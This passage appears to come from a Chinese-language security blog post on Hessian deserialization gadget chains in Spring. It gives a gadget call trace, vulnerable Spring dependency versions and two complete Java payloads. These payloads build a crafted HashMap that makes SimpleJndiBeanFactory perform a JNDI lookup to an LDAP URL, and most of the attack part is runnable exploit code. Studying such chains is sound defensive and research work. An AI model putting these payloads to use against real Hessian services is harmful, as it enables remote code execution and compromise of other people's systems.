AspectInstanceFactory beanFactoryAspectInstanceFactory = createWithoutConstructor(BeanFactoryAspectInstanceFactory.class); setField(beanFactoryAspectInstanceFactory, "beanFactory", simpleJndiBeanFactory); setField(beanFactoryAspectInstanceFactory, "name", url); // 创建AspectJAroundAdvice // 触发BeanFactoryAspectInstanceFactory的getOrder方法 AbstractAspectJAdvice aspectJAroundAdvice = createWithoutConstructor(AspectJAroundAdvice.class); setField(aspectJAroundAdvice, "aspectInstanceFactory", beanFactoryAspectInstanceFactory); // 创建AspectJPointcutAdvisor // 触发AspectJAroundAdvice的getOrder方法 AspectJPointcutAdvisor aspectJPointcutAdvisor = createWithoutConstructor(AspectJPointcutAdvisor.class); setField(aspectJPointcutAdvisor, "advice", aspectJAroundAdvice); // 创建PartiallyComparableAdvisorHolder // 触发AspectJPointcutAdvisor的getOrder方法 String PartiallyComparableAdvisorHolder = "org.springframework.aop.aspectj.autoproxy.AspectJAwareAdvisorAutoProxyCreator$PartiallyComparableAdvisorHolder"; Class<?> aClass = Class.forName(PartiallyComparableAdvisorHolder); Object partially = createWithoutConstructor(aClass); setField(partially, "advisor", aspectJPointcutAdvisor); // 创建HotSwappableTargetSource // 触发PartiallyComparableAdvisorHolder的toString方法 HotSwappableTargetSource targetSource1 = new HotSwappableTargetSource(partially); HotSwappableTargetSource targetSource2 = new HotSwappableTargetSource(new XString("aaa")); // 创建HashMap HashMap hashMap = new HashMap(); hashMap.put(targetSource1, "111"); hashMap.put(targetSource2, "222"); // 序列化 ByteArrayOutputStream baos = new ByteArrayOutputStream(); Hessian2Output hessian2Output = new Hessian2Output(baos); SerializerFactory serializerFactory = new SerializerFactory(); serializerFactory.setAllowNonSerializable(true); hessian2Output.setSerializerFactory(serializerFactory); hessian2Output.writeObject(hashMap); hessian2Output.close(); // 反序列化 ByteArrayInputStream bais = new ByteArrayInputStream(baos.toByteArray()); Hessian2Input hessian2Input = new Hessian2Input(bais); HashMap o = (HashMap) hessian2Input.readObject(); } public static void setField(Object o, String fieldname, Object value) throws Exception { Field field = getField(o.getClass(), fieldname); field.setAccessible(true); field.set(o, value); } public static <T> T createWithoutConstructor ( Class<T> classToInstantiate ) throws NoSuchMethodException, InstantiationException, IllegalAccessException, InvocationTargetException { return createWithConstructor(classToInstantiate, Object.class, new Class[0], new Object[0]); } public static <T> T createWithConstructor ( Class<T> classToInstantiate, Class<? super T> constructorClass, Class<?>[] consArgTypes, Object[] consArgs ) throws NoSuchMethodException, InstantiationException, IllegalAccessException, InvocationTargetException { Constructor<? super T> objCons = constructorClass.getDeclaredConstructor(consArgTypes); objCons.setAccessible(true); Constructor<?> sc = ReflectionFactory.getReflectionFactory().newConstructorForSerialization(classToInstantiate, objCons); sc.setAccessible(true); return (T) sc.newInstance(consArgs); } public static Field getField ( final Class<?> clazz, final String fieldName ) throws Exception { try { Field field = clazz.getDeclaredField(fieldName); if ( field != null ) field.setAccessible(true); else if ( clazz.getSuperclass() != null ) field = getField(clazz.getSuperclass(), fieldName); return field; } catch ( NoSuchFieldException e ) { if ( !clazz.getSuperclass().equals(Object.class) ) { return getField(clazz.getSuperclass(), fieldName); } throw e; } } }
Spring AbstractBeanFactoryPointcutAdvisor 链 这条链子我测的时候使用一代 HessianInput/HessianOutput 能打通,使用二代 Hessian2Input/Hessian2Output 的时候打不通。感谢 stoocea 师傅帮忙调试,并指出是依赖的问题,二代反序列化要想打通需要更低一点的版本,依赖如下:
1 2 3 4 5 6 7 8 9 10 <dependency> <groupId>org.springframework</groupId> <artifactId>spring-aop</artifactId> <version>5.0.0.RELEASE</version> </dependency> <dependency> <groupId>org.springframework</groupId> <artifactId>spring-context</artifactId> <version>4.1.3.RELEASE</version> </dependency>
依然是用到 SimpleJndiBeanFactory 类进行 JNDI 注入,不过函数不一样。
利用链如下:
1 2 3 4 5 6 7 8 9 10 11 Hessian2Input#readObject() SerializerFactory#readMap(AbstractHessianInput, String) MapDeserializer#readMap(AbstractHessianInput) HashMap#put(K, V) HashMap#putVal(int, K, V, boolean, boolean) HotSwappableTargetSource#equals(Object) AbstractPointcutAdvisor#equals(@Nullable Object) AbstractBeanFactoryPointcutAdvisor#getAdvice() SimpleJndiBeanFactory#getBean(String, Class<T>) SimpleJndiBeanFactory#doGetSingleton(String, @Nullable Class<T>) JndiLocatorSupport#lookup(String, @Nullable Class<T>) # JNDI 注入
payload 如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 package unser; import com.caucho.hessian.io.*; import org.springframework.aop.support.DefaultBeanFactoryPointcutAdvisor; import org.springframework.aop.target.HotSwappableTargetSource; import org.springframework.jndi.support.SimpleJndiBeanFactory; import org.springframework.scheduling.annotation.AsyncAnnotationAdvisor; import java.io.ByteArrayInputStream; import java.io.ByteArrayOutputStream; import java.lang.reflect.Field; import java.util.HashMap; public class aaa { public static void main(String[] args) throws Exception { // ldap url String url = "ldap://127.0.0.1:8085/qoIZsFiO"; SimpleJndiBeanFactory beanFactory = new SimpleJndiBeanFactory(); beanFactory.setShareableResources(url); DefaultBeanFactoryPointcutAdvisor advisor1 = new DefaultBeanFactoryPointcutAdvisor(); advisor1.setAdviceBeanName(url); advisor1.setBeanFactory(beanFactory); AsyncAnnotationAdvisor advisor2 = new AsyncAnnotationAdvisor(); HotSwappableTargetSource targetSource1 = new HotSwappableTargetSource("1"); HotSwappableTargetSource targetSource2 = new HotSwappableTargetSource("2"); // 创建HashMap HashMap hashMap = new HashMap(); hashMap.put(targetSource1, "111"); hashMap.put(targetSource2, "222"); String classname = "org.springframework.aop.target.HotSwappableTargetSource"; setField(classname, targetSource1, "target", advisor1); setField(classname, targetSource2, "target", advisor2); // 创建HashMap HashMap hashMap1 = new HashMap(); hashMap1.put(hashMap, "111"); // 序列化 ByteArrayOutputStream baos = new ByteArrayOutputStream(); Hessian2Output hessian2Output = new Hessian2Output(baos); SerializerFactory serializerFactory = new SerializerFactory(); serializerFactory.setAllowNonSerializable(true); hessian2Output.setSerializerFactory(serializerFactory); hessian2Output.writeObject(hashMap1); hessian2Output.close(); // 反序列化 ByteArrayInputStream bais = new ByteArrayInputStream(baos.toByteArray()); Hessian2Input hessian2Input = new Hessian2Input(bais); HashMap o = (HashMap) hessian2Input.readObject(); } public static void setField(String classname, Object o, String fieldname, Object value) throws Exception { Class<?> aClass = Class.forName(classname); Field field = aClass.getDeclaredField(fieldname); field.setAccessible(true); field.set(o, value); } }
参考文章 超详细解析 Hessian 利用链
Hessian 反序列化漏洞
特别鸣谢 :stoocea